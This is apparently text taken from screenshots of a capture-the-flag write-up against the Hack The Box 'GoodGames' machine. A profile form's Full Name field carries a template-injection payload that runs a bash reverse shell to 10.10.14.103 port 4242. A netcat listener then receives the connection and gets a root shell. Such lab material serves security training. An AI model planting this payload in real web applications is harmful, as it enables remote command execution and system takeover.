 Search
General information
Full Name
os.popen('bash -c "/bin/bash -l > /dev/tcp/10.10.14.103/4242 0<&1 2>&1"').read() }}
Email
admin@goodgames.htb
Save all
File Edit View Search Terminal Help
┌─[✗]─[babayaga@babayaga-virtualbox]─[~]
└──╼ $nc -lvnp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.129.154.252.
Ncat: Connection from 10.129.154.252:60260.
mesg: ttyname failed: Inappropriate ioctl for device
ls
Dockerfile
project
requirements.txt
whoami
root